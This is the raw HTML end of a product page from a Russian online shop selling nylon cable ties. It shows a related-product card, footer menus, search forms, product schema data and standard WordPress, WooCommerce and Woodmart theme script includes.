		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52050411-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52050411-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13072" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-334-nct-025-200-100-bl-2-5h200-neyl-chern-up-100sht-71334-383059/">Кабельный хомут NAVIGATOR 71 334 NCT-025-200-100/BL 2.5х200 нейл. черн. уп.100шт 71334 383059</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>137,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13072" data-product_sku="15933518" aria-label="Add &ldquo;Кабельный хомут NAVIGATOR 71 334 NCT-025-200-100/BL 2.5х200 нейл. черн. уп.100шт 71334 383059&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-686 -->
			
					
	</div>

</div>

</div><!-- #product-18475 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 Navigator 2.5\u0445120 \u0431\u0435\u043b\u044b\u0439 NCT-025-120-100\/WH 100\u0448\u0442 4670004710319 155868","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,11\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 100\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 50\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 150","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52613264.jpg","sku":"15525229","offers":[{"@type":"Offer","price":"87.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"87.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
